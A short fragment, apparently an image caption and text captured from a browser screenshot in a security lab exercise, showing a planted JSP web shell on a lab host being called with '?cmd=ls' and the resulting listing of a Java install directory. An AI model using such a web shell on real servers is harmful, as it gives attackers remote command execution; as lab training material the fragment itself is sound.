 target.yijinglab.com:57114/cmd/cmd.jsp?cmd=ls
不安全 target.yijinglab.com:57114/cmd/cmd.jsp?cmd=ls
COPYRIGHT LICENSE README.html README_ja.html README_zh_CN.html THIRDPARTYLICENSEREADME.txt bin db demo include jdk1.6.0_20 jre lib man
register.html register_ja.html register_zh_CN.html sample src.zip